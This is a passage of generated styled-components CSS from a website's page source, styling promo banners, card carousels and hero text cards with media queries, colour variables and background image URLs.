@media (min-width:1366px){.bjUhXV.Variation-B .textCard{padding-right:auto;}}/*!sc*/
.bjUhXV h2,.bjUhXV h3,.bjUhXV h4,.bjUhXV ul,.bjUhXV ol,.bjUhXV p{color:  var(--sc-50-50-card--text-color-dark,#423F40);}/*!sc*/
.bjUhXV a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#484141);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bjUhXV a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.bjUhXV h2,.bjUhXV h3,.bjUhXV h4,.bjUhXV ul,.bjUhXV ol,.bjUhXV p{color:   var(--sc-50-50-card--text-color-dark,#423F40);}.bjUhXV a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#484141);-webkit-text-decoration:none;text-decoration:none;}.bjUhXV a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g132[id="sc-wb9y8b-0"]{content:"jOkmKd,bjUhXV,"}/*!sc*/
.kIMdem{background-color:var(--sc-utility--bg-color,#FFFFFF);}/*!sc*/
.kIMdem.nva-50-50{background-color:var(--sc-utility--bg-color,#FFFFFF);}/*!sc*/
.erDqvi{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/3laIVxP62OX5OOpOpAZLOA/5d985bf29dcfc036c612f6440f4bc0b1/Master-OutdoorV3_-_Pale_Grey?fit=fill&fm=webp);background-color:#f8f8f8;}/*!sc*/
@media (min-width:1024px){.erDqvi{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/3laIVxP62OX5OOpOpAZLOA/5d985bf29dcfc036c612f6440f4bc0b1/Master-OutdoorV3_-_Pale_Grey?fit=fill&fm=webp);background-color:#f8f8f8;background-size:cover;}}/*!sc*/
.erDqvi.nva-50-50{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/3laIVxP62OX5OOpOpAZLOA/5d985bf29dcfc036c612f6440f4bc0b1/Master-OutdoorV3_-_Pale_Grey?fit=fill&fm=webp);background-color:#f8f8f8;}/*!sc*/
@media (min-width:1024px){.erDqvi.nva-50-50{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/3laIVxP62OX5OOpOpAZLOA/5d985bf29dcfc036c612f6440f4bc0b1/Master-OutdoorV3_-_Pale_Grey?fit=fill&fm=webp);background-color:#f8f8f8;background-size:cover;}}/*!sc*/
data-styled.g135[id="sc-1bb4ul1-0"]{content:"kIMdem,erDqvi,"}/*!sc*/
.coqsGA{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.coqsGA .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.coqsGA .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.coqsGA ul li{display:block;}/*!sc*/
.coqsGA ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.coqsGA ol li{display:block;padding-left:0;}/*!sc*/
.coqsGA ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.coqsGA p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.coqsGA p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,30px);}/*!sc*/
.coqsGA .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.coqsGA h2,.coqsGA .heading_four,.coqsGA a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.coqsGA h2,.coqsGA .heading_four,.coqsGA a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.coqsGA a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.coqsGA{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g137[id="sc-15orjhq-0"]{content:"coqsGA,"}/*!sc*/
.kKHPdV{background-color:var(--sc-utility--bg-color,#5575b5);padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.kKHPdV .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.kKHPdV .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.kKHPdV p,.kKHPdV h2,.kKHPdV h3,.kKHPdV h4,.kKHPdV ul,.kKHPdV ol,.kKHPdV .heading_four{color:var(--sc-promo-banner--text-color-light,#FFFFFF);}/*!sc*/
.kKHPdV ul li{display:block;}/*!sc*/
.kKHPdV ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.kKHPdV ol li{display:block;padding-left:0;}/*!sc*/
.kKHPdV ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.kKHPdV p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.kKHPdV p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,30px);}/*!sc*/
.kKHPdV .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.kKHPdV h2,.kKHPdV .heading_four,.kKHPdV a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.kKHPdV h2,.kKHPdV .heading_four,.kKHPdV a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.kKHPdV a:not(.sg-btn-cpnt){color:#FFFFFF;-webkit-text-decoration:underline;text-decoration:underline;display:inline;}/*!sc*/
.kKHPdV .sg-btn-cpnt.primary-anchor{color:var(--sc-button--color-link-light-primary,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary,transparent);border-color:var(--sc-button--border-color-light-primary,#FFFFFF);}/*!sc*/
.kKHPdV .sg-btn-cpnt.primary-anchor:hover{color:var(--sc-button--color-link-light-primary-hover,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary-hover,rgba(255,255,255,0.2));border-color:var(--sc-button--border-color-light-primary-hover,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.kKHPdV{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g138[id="sc-15orjhq-1"]{content:"kKHPdV,"}/*!sc*/
.ewAkPK{background-size:cover;}/*!sc*/
.ewAkPK .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.ewAkPK .showAllTilesContainer{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.ewAkPK .slick_anchor{position:relative;}/*!sc*/
.ewAkPK .slick-dots{bottom:-45px;}/*!sc*/
.ewAkPK .heading_four{color:var(--sc-5-card--text-color,#2B2B2B);}/*!sc*/
.ewAkPK .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.ewAkPK .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.ewAkPK .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.ewAkPK .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#484141);stroke:var(--sc-5-card--icon-color,#484141);}/*!sc*/
@media (max-width:1366px){.ewAkPK .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.ewAkPK .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.ewAkPK .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.ewAkPK .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#FFFFFF);}/*!sc*/
@media (max-width:1366px){.ewAkPK .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.ewAkPK .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.ewAkPK .variation-b .slick_anchor{width:280px;}}/*!sc*/
.ewAkPK .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.ewAkPK .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#484141);}/*!sc*/
.ewAkPK .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.ewAkPK .five-card{margin:var(--sc-5-card--container-margin_mobile,0 0 80px);}/*!sc*/
@media (min-width:1024px){.ewAkPK .five-card{min-width:100%;margin:var(--sc-5-card--container-margin_desktop,0);line-height:0;}}/*!sc*/
.ewAkPK .variation-a .slick_para{position:absolute;bottom:0;height:20%;-webkit-transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;background-color:hsl(from var(--sc-5-card--bg-color-para,#FFFFFF) h s l / calc(1 - 0.2));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
.ewAkPK .variation-a .slick_para .arrow:after{content:'';}/*!sc*/
@media (min-width:1024px){.ewAkPK .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.ewAkPK .variation-a .slick_para{width:100%;}}/*!sc*/
.ewAkPK .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.ewAkPK .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.ewAkPK .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){.ewAkPK .variation-a .ImageLinkContainer{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;}}/*!sc*/
.ewAkPK .variation-a .imageWrapper{width:100%;overflow:hidden;opacity:0.9;height:calc(1.3022 * (100vw ));max-height:586px;}/*!sc*/
@media (min-width:768px){.ewAkPK .variation-a .imageWrapper{height:586px;}}/*!sc*/
@media (min-width:1024px){.ewAkPK .variation-a .imageWrapper{max-height:395px;height:calc(1.4630 * (20vw ));width:100%;}}/*!sc*/
@media (min-width:1366px){.ewAkPK .variation-a .imageWrapper{max-height:469px;height:calc(1.4656 * (20vw ));width:100%;}}/*!sc*/
.ewAkPK .variation-a .slick_anchor{width:100%;max-width:450px;}/*!sc*/
.ewAkPK .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.ewAkPK .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#423F40);}/*!sc*/
.ewAkPK .variation-a .slick_anchor:hover .slick_para{height:25%;-webkit-transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);}/*!sc*/
.ewAkPK .variation-a .slick_image{margin:0;}/*!sc*/
.ewAkPK .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#484141);}/*!sc*/
.ewAkPK .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#FFFFFF);}/*!sc*/
.ewAkPK .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#FFFFFF);stroke:var(--sc-5-card--icon-color-hover,#FFFFFF);}/*!sc*/
.ewAkPK .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g139[id="sc-1mdi61j-0"]{content:"ewAkPK,"}/*!sc*/
.hKxxLl{background-color:var(--sc-utility--bg-color,#FFFFFF);background-size:cover;}/*!sc*/
.hKxxLl .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.hKxxLl .showAllTilesContainer{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.hKxxLl .slick_anchor{position:relative;}/*!sc*/
.hKxxLl .slick-dots{bottom:-45px;}/*!sc*/
.hKxxLl .heading_four{color:var(--sc-5-card--text-color,#2B2B2B);}/*!sc*/
.hKxxLl .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.hKxxLl .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.hKxxLl .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.hKxxLl .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#484141);stroke:var(--sc-5-card--icon-color,#484141);}/*!sc*/
@media (max-width:1366px){.hKxxLl .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.hKxxLl .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.hKxxLl .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.hKxxLl .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#FFFFFF);}/*!sc*/
@media (max-width:1366px){.hKxxLl .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.hKxxLl .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.hKxxLl .variation-b .slick_anchor{width:280px;}}/*!sc*/
.hKxxLl .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.hKxxLl .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#484141);}/*!sc*/
.hKxxLl .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.hKxxLl .five-card{margin:var(--sc-5-card--container-margin_mobile,0 0 80px);}/*!sc*/
@media (min-width:1024px){.hKxxLl .five-card{min-width:100%;margin:var(--sc-5-card--container-margin_desktop,0);line-height:0;}}/*!sc*/
.hKxxLl .variation-a .slick_para{position:absolute;bottom:0;height:20%;-webkit-transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;background-color:hsl(from var(--sc-5-card--bg-color-para,#FFFFFF) h s l / calc(1 - 0.2));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
.hKxxLl .variation-a .slick_para .arrow:after{content:'';}/*!sc*/
@media (min-width:1024px){.hKxxLl .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.hKxxLl .variation-a .slick_para{width:100%;}}/*!sc*/
.hKxxLl .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.hKxxLl .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.hKxxLl .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){.hKxxLl .variation-a .ImageLinkContainer{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;}}/*!sc*/
.hKxxLl .variation-a .imageWrapper{width:100%;overflow:hidden;opacity:0.9;height:calc(1.3022 * (100vw - 15px));max-height:586px;}/*!sc*/
@media (min-width:768px){.hKxxLl .variation-a .imageWrapper{height:586px;}}/*!sc*/
@media (min-width:1024px){.hKxxLl .variation-a .imageWrapper{max-height:395px;height:calc(1.4630 * (20vw - 3px));width:100%;}}/*!sc*/
@media (min-width:1366px){.hKxxLl .variation-a .imageWrapper{max-height:469px;height:calc(1.4656 * (20vw - 3px));width:100%;}}/*!sc*/
.hKxxLl .variation-a .slick_anchor{width:100%;max-width:450px;}/*!sc*/
.hKxxLl .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.hKxxLl .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#423F40);}/*!sc*/
.hKxxLl .variation-a .slick_anchor:hover .slick_para{height:25%;-webkit-transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);}/*!sc*/
.hKxxLl .variation-a .slick_image{margin:0;}/*!sc*/
.hKxxLl .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#484141);}/*!sc*/
.hKxxLl .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#FFFFFF);}/*!sc*/
.hKxxLl .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#FFFFFF);stroke:var(--sc-5-card--icon-color-hover,#FFFFFF);}/*!sc*/
.hKxxLl .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g140[id="sc-1mdi61j-1"]{content:"hKxxLl,"}/*!sc*/
.gxjbeb{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px 0);color:var(--sc-text-card--text-color-dark,#423F40);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 20px 0);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .gxjbeb{padding:var(--sc-text-card--hero-padding,30px 20px 0);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.gxjbeb{padding:var(--sc-text-card--hero-padding_tablet,30px 114px 0);}}/*!sc*/
@media (min-width:1024px){.gxjbeb{position:absolute;bottom:50%;}.gxjbeb.variation-a,.gxjbeb.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,108px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.gxjbeb.variation-a.textleft,.gxjbeb.variation-a.text-video.textleft{text-align:left;}.gxjbeb.variation-a.textright,.gxjbeb.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,108px);}.gxjbeb.variation-a.centerbottom,.gxjbeb.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.gxjbeb.variation-b,.gxjbeb.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.gxjbeb.variation-b.textleft,.gxjbeb.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,108px);}.gxjbeb.variation-b.textright,.gxjbeb.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,108px);}}/*!sc*/
.gxjbeb.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.gxjbeb.variation-gallery-modal.text-video{display:block;}/*!sc*/
.gxjbeb .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.gxjbeb .card-header{margin-bottom:var(--sc-spacing-3,10px);}.gxjbeb .card-header a{line-height:1;}}/*!sc*/
.gxjbeb .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.gxjbeb .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .gxjbeb .card-subHeading,.variation-a .gxjbeb .card-header,.variation-a .gxjbeb .card-rich-text *,.variation-b .gxjbeb p,.variation-b .gxjbeb .card-subHeading,.variation-b .gxjbeb .card-header,.variation-b .gxjbeb .card-rich-text *{color:var(--sc-text-card--text-color-light,#FFFFFF);text-shadow:0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .gxjbeb .card-subHeading,.mobile-variation-split .variation-a .gxjbeb .card-header,.mobile-variation-split .variation-a .gxjbeb .card-rich-text *,.mobile-variation-split .variation-b .gxjbeb p,.mobile-variation-split .variation-b .gxjbeb .card-subHeading,.mobile-variation-split .variation-b .gxjbeb .card-header,.mobile-variation-split .variation-b .gxjbeb .card-rich-text *,.mobile-variation-split .variation-c .gxjbeb p,.mobile-variation-split .variation-c .gxjbeb .card-subHeading,.mobile-variation-split .variation-c .gxjbeb .card-header,.mobile-variation-split .variation-c .gxjbeb .card-rich-text *{color:var(--sc-text-card--text-color-dark,#423F40);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .gxjbeb .card-subHeading,.bg-color-override .gxjbeb .card-header,.bg-color-override .gxjbeb .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.gxjbeb p,.gxjbeb .card-subHeading,.gxjbeb .card-header,.gxjbeb .card-rich-text *{color:var(--sc-text-card--text-color-light,#FFFFFF);text-shadow:0px 4px 4px rgba(0,0,0,0.3);}}/*!sc*/
.gxjbeb a{line-height:var(--sc-button--line-height-link-hero,24px);}/*!sc*/
.gxjbeb a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.gxjbeb a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.gxjbeb .card-rich-text ul li{display:block;}/*!sc*/
.gxjbeb .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.gxjbeb .card-rich-text ol li{display:block;}/*!sc*/
.gxjbeb .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.gxjbeb .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.gxjbeb .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-5mwt0n-0 .card-rich-text p{font-size:var(--sc-text-card--hero-rich-text-size,22px);}}/*!sc*/
.gxjbeb .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
.dxCDDN{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px 0);color:var(--sc-text-card--text-color-dark,#423F40);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 20px 0);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .dxCDDN{padding:var(--sc-text-card--hero-padding,30px 20px 0);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.dxCDDN{padding:var(--sc-text-card--hero-padding_tablet,30px 114px 0);}}/*!sc*/
@media (min-width:1024px){.dxCDDN{position:absolute;bottom:50%;}.dxCDDN.variation-a,.dxCDDN.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,108px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.dxCDDN.variation-a.textleft,.dxCDDN.variation-a.text-video.textleft{text-align:left;}.dxCDDN.variation-a.textright,.dxCDDN.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,108px);}.dxCDDN.variation-a.centerbottom,.dxCDDN.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.dxCDDN.variation-b,.dxCDDN.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.dxCDDN.variation-b.textleft,.dxCDDN.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,108px);}.dxCDDN.variation-b.textright,.dxCDDN.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,108px);}}/*!sc*/
.dxCDDN.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.dxCDDN.variation-gallery-modal.text-video{display:block;}/*!sc*/
.dxCDDN .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.dxCDDN .card-header{margin-bottom:var(--sc-spacing-3,10px);}.dxCDDN .card-header a{line-height:1;}}/*!sc*/
.dxCDDN .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.dxCDDN .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .dxCDDN .card-subHeading,.variation-a .dxCDDN .card-header,.variation-a .dxCDDN .card-rich-text *,.variation-b .dxCDDN p,.variation-b .dxCDDN .card-subHeading,.variation-b .dxCDDN .card-header,.variation-b .dxCDDN .card-rich-text *{color:var(--sc-text-card--text-color-dark,#423F40);text-shadow:0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .dxCDDN .card-subHeading,.mobile-variation-split .variation-a .dxCDDN .card-header,.mobile-variation-split .variation-a .dxCDDN .card-rich-text *,.mobile-variation-split .variation-b .dxCDDN p,.mobile-variation-split .variation-b .dxCDDN .card-subHeading,.mobile-variation-split .variation-b .dxCDDN .card-header,.mobile-variation-split .variation-b .dxCDDN .card-rich-text *,.mobile-variation-split .variation-c .dxCDDN p,.mobile-variation-split .variation-c .dxCDDN .card-subHeading,.mobile-variation-split .variation-c .dxCDDN .card-header,.mobile-variation-split .variation-c .dxCDDN .card-rich-text *{color:var(--sc-text-card--text-color-dark,#423F40);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .dxCDDN .card-subHeading,.bg-color-override .dxCDDN .card-header,.bg-color-override .dxCDDN .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.dxCDDN p,.dxCDDN .card-subHeading,.dxCDDN .card-header,.dxCDDN .card-rich-text *{color:var(--sc-text-card--text-color-dark,#423F40);text-shadow:0px 4px 4px rgba(255,255,255,0.3);}}/*!sc*/
.dxCDDN a{line-height:var(--sc-button--line-height-link-hero,24px);}/*!sc*/
.dxCDDN a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.dxCDDN a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.dxCDDN .card-rich-text ul li{display:block;}/*!sc*/
.dxCDDN .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.dxCDDN .card-rich-text ol li{display:block;}/*!sc*/
.dxCDDN .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
